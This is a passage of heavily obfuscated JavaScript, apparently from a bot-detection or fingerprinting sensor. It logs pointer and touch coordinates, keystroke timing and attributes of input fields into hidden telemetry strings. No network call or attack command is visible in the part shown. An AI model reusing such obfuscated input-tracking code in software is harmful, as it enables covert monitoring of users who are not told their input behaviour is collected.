Y5[xx()[Hn(bs)].apply(null,[OE,Rr,Gn,ZQ,Fj,vp])],Cc()[Lw(gc)].call(null,Zb,Jt(QD),ZQ,vp,ZN))&&RM(Y5[xx()[Hn(bs)].apply(null,[OE,RE,Rr,ZQ,Fj,As])],Jt(Jt(hm))))ls=js()[kE(LN)](Dm,Qq)[Cc()[Lw(D2)](R2,FY,AY,E2,wF)](ls,b6()[M2(ws)](zG,SZ,WO));ls=js()[kE(LN)](Dm,Qq)[Cc()[Lw(D2)](R2,bG,AY,cY,wF)](ls,PF()[hN(ZQ)].apply(null,[Lr,fO,jO,vj,q2]));gG=DC(DC(DC(DC(DC(gG,SQ),dw),Vr),A5),GQ);FE=DC(FE,ls);}if(RM(dw,Lr))x5++;else rs++;SQ++;var ON;return ON=sU(WL,[b6()[M2(Xn)](TQ,jj,JF),Vr,js()[kE(sp)].call(null,hw,vr),IN,WG()[Sw(Rr)].call(null,Qw,Rj,Wf),x5]),At.pop(),ON;}catch(GA){At.splice(WU(wQ,Lr),Infinity,j5);}At.pop();};var TA=function(zE,Kn,J5){At.push(vs);try{var vw=At.length;var k9=Jt([]);var kN=zE?zE:IV[NO(typeof VE()[Pq(AY)],'undefined')?VE()[Pq(p6)].call(null,LN,fN,N3,Gf):VE()[Pq(DQ)].call(null,QD,qY,Oq,BO)][WG()[Sw(tJ)].apply(null,[gf,GT,DQ])];var zj=QD;var Is=tp(Lr);var ZA=Lr;var ds=Jt(Jt(hm));if(kf(ps,Hr)){if(Jt(s5[VE()[Pq(jO)](qq,p6,DZ,LE)])){ds=Jt(Jt([]));s5[VE()[Pq(jO)].call(null,Gf,p6,DZ,gc)]=Jt(Jt([]));}var Zw;return Zw=sU(WL,[b6()[M2(Xn)].call(null,TQ,sx,hA),zj,RM(typeof Cc()[Lw(zn)],'undefined')?Cc()[Lw(p6)].call(null,Ns,PY,O5,Sj,QQ):Cc()[Lw(fC)](rO,qq,Pr,zn,rj),Is,js()[kE(sp)].apply(null,[sN,vr]),ds]),At.pop(),Zw;}if(Fb(ps,Hr)&&kN&&NO(kN[js()[kE(Xn)].call(null,Et,Nw)],undefined)){Is=kN[js()[kE(Xn)].apply(null,[Et,Nw])];var Gj=kN[b6()[M2(kO)](ZG,Gb,Jt(Jt([])))];var B2=kN[NO(typeof VE()[Pq(sp)],DC([],[][[]]))?VE()[Pq(MA)].apply(null,[Sj,sp,kp,kj]):VE()[Pq(DQ)].apply(null,[AY,Rf,Rs,sY])]?Lr:QD;var WA=kN[js()[kE(bq)].call(null,nE,Uq)]?Lr:QD;var Pf=kN[b6()[M2(rN)].call(null,qE,Z8,Jt(Jt(Lr)))]?Lr:QD;var X9=kN[js()[kE(n5)](QZ,Lf)]?Lr:QD;var FF=DC(DC(DC(Yc(B2,D2),Yc(WA,p6)),Yc(Pf,Pr)),X9);zj=WU(g2(),J5);var KY=df(null);var xN=QD;if(Gj&&Is){if(NO(Gj,QD)&&NO(Is,QD)&&NO(Gj,Is))Is=tp(Lr);else Is=NO(Is,QD)?Is:Gj;}if(RM(WA,QD)&&RM(Pf,QD)&&RM(X9,QD)&&Fc(Is,BO)){if(RM(Kn,F0[WG()[Sw(ZG)].call(null,D5,sb,Ss)]())&&kf(Is,BO)&&S2(Is,TF[UO]))Is=tp(F0[NO(typeof PF()[hN(xw)],'undefined')?PF()[hN(Pr)].apply(null,[AK,Nj,jO,LE,LPv]):PF()[hN(Lr)].call(null,H1v,UVv,Xn,Jt(Jt(Lr)),ZF)]());else if(kf(Is,TF[sq])&&S2(Is,np))Is=tp(AK);else if(kf(Is,rO)&&S2(Is,TF[BO]))Is=tp(p6);else Is=tp(Pr);}if(NO(KY,J4v)){mkv=QD;J4v=KY;}else mkv=DC(mkv,Lr);var c1v=U0v(Is);if(RM(c1v,QD)){var Ydv=(RM(typeof js()[kE(XO)],DC([],[][[]]))?js()[kE(AY)].call(null,vs,Ff):js()[kE(LN)].apply(null,[TJ,Qq]))[RM(typeof Cc()[Lw(gc)],'undefined')?Cc()[Lw(p6)].apply(null,[QG,Jt(Jt(Lr)),IVv,JQ,R2]):Cc()[Lw(D2)].call(null,R2,As,AY,FY,rG)](ps,b6()[M2(PY)].apply(null,[sq,NZ,rF]))[Cc()[Lw(D2)].apply(null,[R2,GO,AY,tJ,rG])](Kn,RM(typeof b6()[M2(WO)],DC('',[][[]]))?b6()[M2(gc)].apply(null,[ERv,G4v,Jt(QD)]):b6()[M2(PY)](sq,NZ,Qq))[Cc()[Lw(D2)].call(null,R2,BO,AY,nF,rG)](zj,b6()[M2(PY)].call(null,sq,NZ,gr))[Cc()[Lw(D2)](R2,zn,AY,As,rG)](Is,b6()[M2(PY)](sq,NZ,HE))[Cc()[Lw(D2)](R2,D2,AY,np,rG)](xN,b6()[M2(PY)].call(null,sq,NZ,ZQ))[Cc()[Lw(D2)].call(null,R2,KQ,AY,Kw,rG)](FF,NO(typeof b6()[M2(zf)],DC('',[][[]]))?b6()[M2(PY)].call(null,sq,NZ,zf):b6()[M2(gc)](qN,HVv,DQ))[Cc()[Lw(D2)](R2,LE,AY,DQ,rG)](KY);if(NO(typeof kN[xx()[Hn(bs)].call(null,I4v,zf,AK,ZQ,Fj,jO)],Cc()[Lw(gc)](Zb,Dq,ZQ,tJ,pRv))&&RM(kN[xx()[Hn(bs)](I4v,zr,JF,ZQ,Fj,Jt({}))],Jt(jI)))Ydv=js()[kE(LN)](TJ,Qq)[RM(typeof Cc()[Lw(gc)],'undefined')?Cc()[Lw(p6)].call(null,VIv,ws,Mn,vp,fdv):Cc()[Lw(D2)](R2,JF,AY,L5,rG)](Ydv,NO(typeof WG()[Sw(xw)],'undefined')?WG()[Sw(Gf)](tvv,bK,p6):WG()[Sw(Lr)].apply(null,[Wn,r0v,zn]));Ydv=js()[kE(LN)].apply(null,[TJ,Qq])[Cc()[Lw(D2)](R2,Cn,AY,Lq,rG)](Ydv,PF()[hN(ZQ)](Lr,fO,Rr,fN,nE));bE=DC(bE,Ydv);Hw=DC(DC(DC(DC(DC(DC(Hw,ps),Kn),zj),Is),FF),KY);}else ZA=QD;}if(ZA&&kN&&kN[js()[kE(Xn)].apply(null,[Et,Nw])]){ps++;}var Xvv;return Xvv=sU(WL,[b6()[M2(Xn)].call(null,TQ,sx,K9),zj,RM(typeof Cc()[Lw(HE)],'undefined')?Cc()[Lw(p6)](jO,JQ,qRv,MA,EIv):Cc()[Lw(fC)](rO,JQ,Pr,FA,rj),Is,NO(typeof js()[kE(Nn)],DC('',[][[]]))?js()[kE(sp)](sN,vr):js()[kE(AY)].apply(null,[zX,Yp]),ds]),At.pop(),Xvv;}catch(mIv){At.splice(WU(vw,Lr),Infinity,vs);}At.pop();};var zVv=function(UG,h4v,vhv,LLv,DB){At.push(tHv);try{var wPv=At.length;var ISv=Jt(Jt(hm));var nLv=Jt(jI);var Bkv=QD;var YRv=NO(typeof b6()[M2(DQ)],'undefined')?b6()[M2(Pr)](Ss,RK,WO):b6()[M2(gc)].apply(null,[NIv,pkv,rF]);var nhv=vhv;var MVv=LLv;if(RM(h4v,Lr)&&Fb(Gp,f9)||NO(h4v,Lr)&&Fb(MY,UQ)){var qX=UG?UG:IV[VE()[Pq(p6)].call(null,wA,fN,JT,WO)][WG()[Sw(tJ)](gf,KT,sp)];var EX=tp(Lr),tPv=tp(Lr);if(qX&&qX[RM(typeof b6()[M2(Xn)],DC('',[][[]]))?b6()[M2(gc)].call(null,tdv,C0v,QD):b6()[M2(bq)].call(null,KQ,Zl,Jt([]))]&&qX[Cc()[Lw(kj)].call(null,Qz,Jt(Jt(Lr)),gc,bw,jhv)]){EX=IV[NO(typeof js()[kE(RE)],'undefined')?js()[kE(zn)](M6,bq):js()[kE(AY)].call(null,zdv,r4v)][Cc()[Lw(DQ)](pY,gf,gc,JQ,bHv)](qX[b6()[M2(bq)](KQ,Zl,PY)]);tPv=IV[RM(typeof js()[kE(Kw)],DC('',[][[]]))?js()[kE(AY)](dSv,xLv):js()[kE(zn)](M6,bq)][Cc()[Lw(DQ)](pY,Jt([]),gc,Gf,bHv)](qX[Cc()[Lw(kj)](Qz,zG,gc,bG,jhv)]);}else if(qX&&qX[xx()[Hn(Dq)].apply(null,[SLv,fN,gr,LN,z9,ZG])]&&qX[b6()[M2(n5)].apply(null,[bw,W5,FY])]){EX=IV[js()[kE(zn)](M6,bq)][Cc()[Lw(DQ)](pY,JQ,gc,KO,bHv)](qX[xx()[Hn(Dq)](SLv,BN,p6,LN,z9,gU)]);tPv=IV[js()[kE(zn)].call(null,M6,bq)][Cc()[Lw(DQ)].apply(null,[pY,LN,gc,Pr,bHv])](qX[b6()[M2(n5)](bw,W5,KQ)]);}else if(qX&&qX[js()[kE(ws)].apply(null,[Gs,ZQ])]&&RM(NPv(qX[js()[kE(ws)].apply(null,[Gs,ZQ])]),b6()[M2(zn)].apply(null,[wO,Sc,Jt(Jt([]))]))){if(Fc(qX[js()[kE(ws)](Gs,ZQ)][WG()[Sw(AK)](Qq,LPv,WO)],QD)){var B4v=qX[js()[kE(ws)](Gs,ZQ)][QD];if(B4v&&B4v[b6()[M2(bq)].call(null,KQ,Zl,Jt(Jt(Lr)))]&&B4v[Cc()[Lw(kj)].call(null,Qz,KF,gc,hA,jhv)]){EX=IV[js()[kE(zn)].apply(null,[M6,bq])][Cc()[Lw(DQ)](pY,KQ,gc,Qq,bHv)](B4v[RM(typeof b6()[M2(Qq)],'undefined')?b6()[M2(gc)](CHv,FA,Jt(QD)):b6()[M2(bq)](KQ,Zl,Jt(Jt(QD)))]);tPv=IV[js()[kE(zn)].apply(null,[M6,bq])][Cc()[Lw(DQ)](pY,Jt(QD),gc,bq,bHv)](B4v[Cc()[Lw(kj)](Qz,Er,gc,Bw,jhv)]);}else if(B4v&&B4v[xx()[Hn(Dq)](SLv,Qq,gr,LN,z9,sp)]&&B4v[RM(typeof b6()[M2(KQ)],'undefined')?b6()[M2(gc)](qIv,XWv,gU):b6()[M2(n5)](bw,W5,bw)]){EX=IV[js()[kE(zn)](M6,bq)][RM(typeof Cc()[Lw(DQ)],'undefined')?Cc()[Lw(p6)](pB,Xn,S0v,f2,bIv):Cc()[Lw(DQ)].call(null,pY,MA,gc,Cr,bHv)](B4v[xx()[Hn(Dq)](SLv,WF,bG,LN,z9,As)]);tPv=IV[js()[kE(zn)](M6,bq)][Cc()[Lw(DQ)](pY,Sj,gc,gr,bHv)](B4v[b6()[M2(n5)](bw,W5,Jt(Jt(QD)))]);}YRv=NO(typeof WG()[Sw(Sj)],DC([],[][[]]))?WG()[Sw(Pr)].apply(null,[JQ,F4v,wA]):WG()[Sw(Lr)](H1v,kHv,Jt(QD));}else{nLv=Jt(Jt(jI));}}if(Jt(nLv)){Bkv=WU(g2(),DB);var n1v=(RM(typeof js()[kE(xw)],'undefined')?js()[kE(AY)](Zhv,skv):js()[kE(LN)].call(null,Up,Qq))[Cc()[Lw(D2)].call(null,R2,KQ,AY,Er,SLv)](xs,b6()[M2(PY)](sq,sx,WO))[Cc()[Lw(D2)].call(null,R2,HE,AY,ws,SLv)](h4v,b6()[M2(PY)](sq,sx,LN))[NO(typeof Cc()[Lw(nF)],DC([],[][[]]))?Cc()[Lw(D2)](R2,UO,AY,fN,SLv):Cc()[Lw(p6)](LWv,RE,DQ,Gq,bq)](Bkv,b6()[M2(PY)].call(null,sq,sx,Nn))[Cc()[Lw(D2)](R2,fC,AY,Xn,SLv)](EX,RM(typeof b6()[M2(D2)],'undefined')?b6()[M2(gc)](Ds,Gmv,Jt(QD)):b6()[M2(PY)].call(null,sq,sx,K9))[Cc()[Lw(D2)](R2,KO,AY,hA,SLv)](tPv,b6()[M2(PY)](sq,sx,sY))[NO(typeof Cc()[Lw(Cn)],'undefined')?Cc()[Lw(D2)](R2,JF,AY,p6,SLv):Cc()[Lw(p6)](g1v,As,KB,wM,sRv)](YRv);if(HN(typeof qX[NO(typeof xx()[Hn(AK)],'undefined')?xx()[Hn(bs)].apply(null,[cB,Yf,Dq,ZQ,Fj,Jt({})]):xx()[Hn(gU)].apply(null,[Jj,kO,WO,fX,f4v,JQ])],Cc()[Lw(gc)].call(null,Zb,Jt(QD),ZQ,Yf,F1v))&&RM(qX[xx()[Hn(bs)](cB,wM,cY,ZQ,Fj,sq)],Jt(jI)))n1v=js()[kE(LN)](Up,Qq)[Cc()[Lw(D2)](R2,Jt(Jt(QD)),AY,zf,SLv)](n1v,WG()[Sw(Gf)].apply(null,[tvv,Jp,p6]));HQ=js()[kE(LN)](Up,Qq)[RM(typeof Cc()[Lw(ZQ)],DC([],[][[]]))?Cc()[Lw(p6)].apply(null,[Skv,Jt([]),cf,zG,sHv]):Cc()[Lw(D2)](R2,zG,AY,sp,SLv)](DC(HQ,n1v),PF()[hN(ZQ)](Lr,fO,PY,Jt(Jt({})),jw));CE=DC(DC(DC(DC(DC(CE,xs),h4v),Bkv),EX),tPv);if(RM(h4v,Lr))Gp++;else MY++;xs++;nhv=F0[WG()[Sw(Gq)](l2,IX,hA)]();MVv=QD;}}var CLv;return CLv=sU(WL,[b6()[M2(Xn)].apply(null,[TQ,MM,zf]),Bkv,WG()[Sw(bw)](Kw,bZ,Jt(Jt(Lr))),nhv,VE()[Pq(sp)].call(null,kj,rF,lt,Pr),MVv,NO(typeof js()[kE(Rr)],'undefined')?js()[kE(kO)].apply(null,[XHv,n5]):js()[kE(AY)].call(null,Rf,b9),nLv]),At.pop(),CLv;}catch(H4v){At.splice(WU(wPv,Lr),Infinity,tHv);}At.pop();};var HSv=function(Q1v,Tvv,AHv){At.push(pB);try{var lmv=At.length;var Bvv=Jt(Jt(hm));var hHv=QD;var x4v=Jt(jI);if(RM(Tvv,Lr)&&Fb(Kf,AQ)||NO(Tvv,Lr)&&Fb(CA,Ks)){var Ukv=Q1v?Q1v:IV[NO(typeof VE()[Pq(Sj)],'undefined')?VE()[Pq(p6)](zs,fN,gJ,Jt(Jt([]))):VE()[Pq(DQ)](QD,Dkv,cIv,Jt({}))][WG()[Sw(tJ)](gf,DW,zD)];if(Ukv&&NO(Ukv[b6()[M2(Rr)].call(null,Gq,wLv,HE)],VE()[Pq(Xn)].apply(null,[rN,KF,Jk,Pr]))){x4v=Jt(hm);var Ckv=tp(Lr);var fG=tp(Lr);if(Ukv&&Ukv[NO(typeof b6()[M2(bq)],DC('',[][[]]))?b6()[M2(bq)].call(null,KQ,HT,Er):b6()[M2(gc)](kPv,GHv,qq)]&&Ukv[Cc()[Lw(kj)].apply(null,[Qz,sp,gc,Lr,FVv])]){Ckv=IV[js()[kE(zn)](mK,bq)][Cc()[Lw(DQ)].apply(null,[pY,Mw,gc,Lq,B9])](Ukv[NO(typeof b6()[M2(Er)],'undefined')?b6()[M2(bq)].call(null,KQ,HT,tJ):b6()[M2(gc)](On,tf,Xn)]);fG=IV[js()[kE(zn)](mK,bq)][Cc()[Lw(DQ)](pY,Wf,gc,p6,B9)](Ukv[Cc()[Lw(kj)].call(null,Qz,gc,gc,Gn,FVv)]);}else if(Ukv&&Ukv[xx()[Hn(Dq)](Cvv,cY,kj,LN,z9,Ss)]&&Ukv[b6()[M2(n5)](bw,Bmv,Lq)]){Ckv=IV[js()[kE(zn)].call(null,mK,bq)][Cc()[Lw(DQ)](pY,n5,gc,Sj,B9)](Ukv[xx()[Hn(Dq)](Cvv,wE,Rr,LN,z9,BO)]);fG=IV[js()[kE(zn)](mK,bq)][Cc()[Lw(DQ)].call(null,pY,BO,gc,fN,B9)](Ukv[b6()[M2(n5)](bw,Bmv,Jt(Jt({})))]);}hHv=WU(g2(),AHv);var wmv=(NO(typeof js()[kE(gU)],DC('',[][[]]))?js()[kE(LN)](mRv,Qq):js()[kE(AY)].apply(null,[gIv,R5]))[Cc()[Lw(D2)](R2,Cr,AY,Er,Cvv)](VF,b6()[M2(PY)].call(null,sq,s1v,rF))[Cc()[Lw(D2)](R2,vp,AY,LN,Cvv)](Tvv,b6()[M2(PY)](sq,s1v,Bw))[Cc()[Lw(D2)](R2,LE,AY,Kw,Cvv)](hHv,b6()[M2(PY)].call(null,sq,s1v,Lq))[Cc()[Lw(D2)].apply(null,[R2,zD,AY,jO,Cvv])](Ckv,b6()[M2(PY)].call(null,sq,s1v,Jt([])))[Cc()[Lw(D2)].apply(null,[R2,Lq,AY,E2,Cvv])](fG);if(NO(typeof Ukv[xx()[Hn(bs)].call(null,VLv,bF,D5,ZQ,Fj,LN)],Cc()[Lw(gc)](Zb,vj,ZQ,Sj,THv))&&RM(Ukv[xx()[Hn(bs)].call(null,VLv,wM,gc,ZQ,Fj,Lr)],Jt([])))wmv=js()[kE(LN)](mRv,Qq)[Cc()[Lw(D2)](R2,WO,AY,MA,Cvv)](wmv,WG()[Sw(Gf)](tvv,QB,FA));Xp=DC(DC(DC(DC(DC(Xp,VF),Tvv),hHv),Ckv),fG);lQ=js()[kE(LN)](mRv,Qq)[RM(typeof Cc()[Lw(Pr)],DC(js()[kE(LN)](mRv,Qq),[][[]]))?Cc()[Lw(p6)].call(null,C4v,nF,TN,Er,OVv):Cc()[Lw(D2)].apply(null,[R2,JF,AY,gr,Cvv])](DC(lQ,wmv),PF()[hN(ZQ)](Lr,fO,JQ,Cn,O4v));if(RM(Tvv,TF[kj]))Kf++;else CA++;}}if(RM(Tvv,Lr))Kf++;else CA++;VF++;var xX;return xX=sU(WL,[b6()[M2(Xn)].call(null,TQ,JSv,JF),hHv,WG()[Sw(D5)](rF,NZ,Sj),x4v]),At.pop(),xX;}catch(k4v){At.splice(WU(lmv,Lr),Infinity,pB);}At.pop();};var l1v=function(GLv,Xhv,R4v){At.push(Xn);try{var JX=At.length;var Nhv=Jt([]);var SX=QD;var v1v=Jt({});if(kf(Mf,gq)){if(Jt(s5[VE()[Pq(jO)](A9,p6,Pkv,wE)])){v1v=Jt(Jt([]));s5[VE()[Pq(jO)](f2,p6,Pkv,wM)]=Jt(hm);}var VSv;return VSv=sU(WL,[RM(typeof b6()[M2(Lj)],DC('',[][[]]))?b6()[M2(gc)](MQ,Ps,fN):b6()[M2(Xn)](TQ,wHv,Jt([])),SX,js()[kE(sp)](PB,vr),v1v]),At.pop(),VSv;}var fPv=GLv?GLv:IV[RM(typeof VE()[Pq(Rw)],DC('',[][[]]))?VE()[Pq(DQ)].call(null,np,sG,F4v,Jt(Jt(QD))):VE()[Pq(p6)](As,fN,RSv,Jt(Jt({})))][WG()[Sw(tJ)].call(null,gf,c4v,f2)];var HIv=fPv[VE()[Pq(WF)](Jt(Jt([])),KA,d0v,MA)];if(bU(HIv,null))HIv=fPv[WG()[Sw(As)](hA,qWv,Yf)];var f0v=TO(HIv[js()[kE(FY)].call(null,IIv,Rr)]);var ILv=NO(LX[js()[kE(rN)].call(null,Avv,Nn)](GLv&&GLv[js()[kE(FY)].apply(null,[IIv,Rr])]),tp(Lr));if(Jt(f0v)&&Jt(ILv)){var FWv;return FWv=sU(WL,[b6()[M2(Xn)](TQ,wHv,zD),SX,js()[kE(sp)].call(null,PB,vr),v1v]),At.pop(),FWv;}var AIv=df(HIv);var Jmv=js()[kE(LN)].apply(null,[RWv,Qq]);var YLv=NO(typeof js()[kE(bs)],'undefined')?js()[kE(LN)](RWv,Qq):js()[kE(AY)](ZPv,fRv);var Vdv=js()[kE(LN)](RWv,Qq);var vmv=js()[kE(LN)].apply(null,[RWv,Qq]);if(RM(Xhv,gc)){Jmv=fPv[WG()[Sw(A9)](nmv,zkv,ZG)];YLv=fPv[VE()[Pq(bq)].call(null,f5,gj,NRv,UO)];Vdv=fPv[RM(typeof Cc()[Lw(wA)],DC([],[][[]]))?Cc()[Lw(p6)](PLv,As,Mvv,FY,FA):Cc()[Lw(HE)](n5,GF,AY,LN,wq)];vmv=fPv[VE()[Pq(n5)].call(null,Jt(Lr),ZB,wU,ZG)];}SX=WU(g2(),R4v);var cmv=js()[kE(LN)].call(null,RWv,Qq)[Cc()[Lw(D2)](R2,vj,AY,Bw,BPv)](Mf,b6()[M2(PY)].apply(null,[sq,TX,MA]))[Cc()[Lw(D2)](R2,Gq,AY,MA,BPv)](Xhv,b6()[M2(PY)](sq,TX,Gn))[Cc()[Lw(D2)].apply(null,[R2,bs,AY,rF,BPv])](Jmv,b6()[M2(PY)].apply(null,[sq,TX,KF]))[Cc()[Lw(D2)].call(null,R2,zs,AY,f5,BPv)](YLv,b6()[M2(PY)](sq,TX,Jt(QD)))[Cc()[Lw(D2)](R2,FY,AY,bF,BPv)](Vdv,b6()[M2(PY)](sq,TX,tJ))[NO(typeof Cc()[Lw(fC)],DC(js()[kE(LN)].call(null,RWv,Qq),[][[]]))?Cc()[Lw(D2)].apply(null,[R2,KQ,AY,Pr,BPv]):Cc()[Lw(p6)](sN,LN,zWv,rF,zX)](vmv,b6()[M2(PY)].apply(null,[sq,TX,Gq]))[Cc()[Lw(D2)](R2,Mw,AY,Rr,BPv)](SX,b6()[M2(PY)](sq,TX,AK))[Cc()[Lw(D2)].call(null,R2,LN,AY,BO,BPv)](AIv);qs=js()[kE(LN)](RWv,Qq)[Cc()[Lw(D2)].call(null,R2,Lq,AY,wM,BPv)](DC(qs,cmv),RM(typeof PF()[hN(p6)],DC([],[][[]]))?PF()[hN(Lr)](Ow,DPv,vj,GO,sdv):PF()[hN(ZQ)](Lr,fO,BN,Jt(QD),Lf));Mf++;var PWv;return PWv=sU(WL,[b6()[M2(Xn)](TQ,wHv,Pr),SX,js()[kE(sp)].apply(null,[PB,vr]),v1v]),At.pop(),PWv;}catch(OHv){At.splice(WU(JX,Lr),Infinity,Xn);}At.pop();};var M4v=function(qhv,bSv){At.push(chv);try{var bB=At.length;var BHv=Jt(Jt(hm));var VRv=QD;var ZVv=Jt(jI);if(kf(IV[Cc()[Lw(Pr)].apply(null,[Fw,Jt([]),AY,GO,sVv])][PF()[hN(wA)](p6,Wn,Nn,qq,VO)](v9)[WG()[Sw(AK)](Qq,C4v,Rr)],Z5)){var B0v;return B0v=sU(WL,[b6()[M2(Xn)].apply(null,[TQ,mC,KO]),VRv,RM(typeof js()[kE(D5)],DC([],[][[]]))?js()[kE(AY)].call(null,FVv,XB):js()[kE(sp)](sVv,vr),ZVv]),At.pop(),B0v;}var nX=qhv?qhv:IV[VE()[Pq(p6)].call(null,Jt(QD),fN,CK,vp)][WG()[Sw(tJ)](gf,Nz,Mw)];var xvv=nX[VE()[Pq(WF)](Lj,KA,xT,Jt(QD))];if(bU(xvv,null))xvv=nX[RM(typeof WG()[Sw(fN)],'undefined')?WG()[Sw(Lr)](BX,Dq,Jt(Lr)):WG()[Sw(As)].call(null,hA,mr,nF)];if(xvv[WG()[Sw(rF)].call(null,gRv,wt,Dq)]&&NO(xvv[WG()[Sw(rF)](gRv,wt,sp)][WG()[Sw(SA)](p6,Yj,Jt(Jt(Lr)))](),xx()[Hn(xw)].call(null,tmv,Gf,HE,gc,Sf,QD))){var WIv;return WIv=sU(WL,[NO(typeof b6()[M2(Mw)],DC([],[][[]]))?b6()[M2(Xn)](TQ,mC,Pr):b6()[M2(gc)](Rr,bG,Rw),VRv,js()[kE(sp)](sVv,vr),ZVv]),At.pop(),WIv;}var bPv=KN(xvv);var BIv=bPv[b6()[M2(tJ)](FQ,Ig,MA)];var rPv=bPv[WG()[Sw(gRv)].call(null,TSv,YZ,Gf)];var AB=df(xvv);var z4v=QD;var TVv=QD;var XPv=F0[WG()[Sw(Gq)].call(null,l2,Yw,nF)]();var BWv=TF[Lr];if(NO(rPv,TF[xw])&&NO(rPv,LE)){z4v=RM(xvv[b6()[M2(JF)](Qq,Nc,gc)],undefined)?QD:xvv[RM(typeof b6()[M2(LE)],DC('',[][[]]))?b6()[M2(gc)].call(null,vSv,z9,AK):b6()[M2(JF)](Qq,Nc,Jt(Jt({})))][WG()[Sw(AK)](Qq,C4v,Jt([]))];TVv=Iz(xvv[b6()[M2(JF)](Qq,Nc,Jt(Jt([])))]);XPv=rLv(xvv[NO(typeof b6()[M2(bG)],DC('',[][[]]))?b6()[M2(JF)].apply(null,[Qq,Nc,Jt([])]):b6()[M2(gc)].apply(null,[ZF,rWv,Jt(QD)])]);BWv=q3(xvv[b6()[M2(JF)](Qq,Nc,KF)]);}if(rPv){if(Jt(Ekv[rPv])){Ekv[rPv]=BIv;}else if(NO(Ekv[rPv],BIv)){rPv=Pj[RM(typeof js()[kE(fC)],'undefined')?js()[kE(AY)](Rvv,Yvv):js()[kE(Cr)](PU,kHv)];}}VRv=WU(g2(),bSv);if(xvv[b6()[M2(JF)].call(null,Qq,Nc,FA)]&&xvv[b6()[M2(JF)](Qq,Nc,Bf)][WG()[Sw(AK)].apply(null,[Qq,C4v,AY])]){v9[BIv]=sU(WL,[WG()[Sw(kG)].call(null,OVv,ZD,XO),AB,b6()[M2(As)](L2,cRv,AY),BIv,PF()[hN(sq)].call(null,Cn,Gn,BO,kO,lX),z4v,js()[kE(Rr)](mM,MRv),TVv,VE()[Pq(ws)](Gf,nN,CVv,rN),XPv,VE()[Pq(kO)].call(null,fC,TQ,Dhv,Jt(Jt(QD))),BWv,b6()[M2(Xn)].apply(null,[TQ,mC,L5]),VRv,VE()[Pq(rN)](Jt(Jt({})),hY,Ux,p6),rPv]);}else{delete v9[BIv];}var gvv;return gvv=sU(WL,[b6()[M2(Xn)].apply(null,[TQ,mC,Jt([])]),VRv,js()[kE(sp)](sVv,vr),ZVv]),At.pop(),gvv;}catch(phv){At.splice(WU(bB,Lr),Infinity,chv);}At.pop();};var jLv=function(){return [Hw,gG,CE,Xp];};var z1v=function(){return [ps,SQ,xs,VF];};var wWv=function(){At.push(M0v);var PHv=IV[RM(typeof Cc()[Lw(D2)],DC(NO(typeof js()[kE(ZQ)],DC([],[][[]]))?js()[kE(LN)](vL,Qq):js()[kE(AY)](Uw,V9),[][[]]))?Cc()[Lw(p6)](PVv,Jt({}),nVv,Gn,zn):Cc()[Lw(Pr)](Fw,BN,AY,ZQ,Qvv)][VE()[Pq(FA)](Jt(Jt([])),jO,C7,p6)](v9)[NO(typeof xx()[Hn(nF)],'undefined')?xx()[Hn(kj)](hIv,jO,Kw,AY,QQ,Jt(QD)):xx()[Hn(gU)].call(null,dLv,Jt({}),zf,Pr,ULv,bG)](function(SIv,bLv){return Or.apply(this,[AW,arguments]);},js()[kE(LN)](vL,Qq));var GG;return At.pop(),GG=[bE,FE,HQ,lQ,qs,PHv],GG;};var U0v=function(IHv){At.push(tB);var TRv=IV[WG()[Sw(ZQ)](lWv,ckv,KF)][VE()[Pq(Rr)](Jt(Jt({})),L2,zIv,Lj)];if(bU(IV[NO(typeof WG()[Sw(gc)],DC('',[][[]]))?WG()[Sw(ZQ)](lWv,ckv,Dq):WG()[Sw(Lr)](c4v,q0v,Jt({}))][VE()[Pq(Rr)].apply(null,[sY,L2,zIv,Jt(Lr)])],null)){var O0v;return At.pop(),O0v=TF[Lr],O0v;}var YG=TRv[PF()[hN(BO)].apply(null,[JF,Qdv,Rr,MA,shv])](js()[kE(FY)].call(null,R5,Rr));var TIv=bU(YG,null)?tp(Lr):G3(YG);if(RM(TIv,Lr)&&Fc(mkv,TF[Dq])&&RM(IHv,tp(Pr))){var tIv;return At.pop(),tIv=Lr,tIv;}else{var VHv;return At.pop(),VHv=QD,VHv;}At.pop();};var E4v=function(qvv){var Ddv=Jt(jI);var KPv=Xq;At.push(S1v);var U4v=Kr;var Lkv=QD;var MLv=Lr;var A4v=Or(fv,[]);var kkv=Jt({});var rhv=nA(Vf);if(qvv||rhv){var Thv;return Thv=sU(WL,[NO(typeof PF()[hN(Cn)],'undefined')?PF()[hN(wA)](p6,Wn,qq,Jt(Jt({})),DIv):PF()[hN(Lr)](rj,KQ,PY,UO,gr),Vn(),WG()[Sw(fC)](BN,BD,sY),rhv||A4v,js()[kE(tJ)].call(null,zU,vj),Ddv,NO(typeof PF()[hN(nF)],DC(js()[kE(LN)](hL,Qq),[][[]]))?PF()[hN(Cr)].call(null,sY,X4v,sp,wM,sdv):PF()[hN(Lr)].apply(null,[jw,rkv,bG,GF,SRv]),kkv]),At.pop(),Thv;}if(Or(Ad,[])){var jIv=IV[RM(typeof VE()[Pq(Cn)],DC('',[][[]]))?VE()[Pq(DQ)](Jt(Jt({})),kdv,cQ,Lq):VE()[Pq(p6)].apply(null,[JQ,fN,AC,Jt(Jt({}))])][RM(typeof VE()[Pq(zn)],DC([],[][[]]))?VE()[Pq(DQ)].call(null,FY,vX,Gq,wE):VE()[Pq(gf)](Qq,Ff,rz,xw)][js()[kE(As)](OD,D5)](DC(Dvv,MB));var Bdv=IV[VE()[Pq(p6)](Jt(QD),fN,AC,BO)][VE()[Pq(gf)].apply(null,[hA,Ff,rz,rN])][js()[kE(As)].call(null,OD,D5)](DC(Dvv,OPv));var PIv=IV[VE()[Pq(p6)](Jt([]),fN,AC,tJ)][NO(typeof VE()[Pq(Gn)],DC([],[][[]]))?VE()[Pq(gf)](fC,Ff,rz,Gq):VE()[Pq(DQ)](ZG,Un,S0v,Ss)][js()[kE(As)](OD,D5)](DC(Dvv,Y4v));if(Jt(jIv)&&Jt(Bdv)&&Jt(PIv)){kkv=Jt(Jt(jI));var Tkv;return Tkv=sU(WL,[NO(typeof PF()[hN(bs)],DC(RM(typeof 